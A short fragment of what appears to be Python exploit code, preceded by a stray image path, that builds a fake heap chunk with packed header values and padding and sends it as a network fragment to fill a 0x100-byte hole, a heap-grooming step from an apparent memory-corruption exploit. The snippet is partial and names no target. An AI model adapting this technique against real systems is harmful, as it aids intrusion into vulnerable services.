 # Prepare a fake chunk
buf  = ""
buf += struct.pack("<I", 0x60)
buf += struct.pack("<I", 0x102)
buf += struct.pack("<I", 0xa11c0123)
buf += struct.pack("<I", 0xe0)
buf += "b" * 0xe8
# And allocate it right after a 0x100 bytes hole
sess1.send_fragment(0x8 + 0xf8, 2, 0xeb, 0, buf)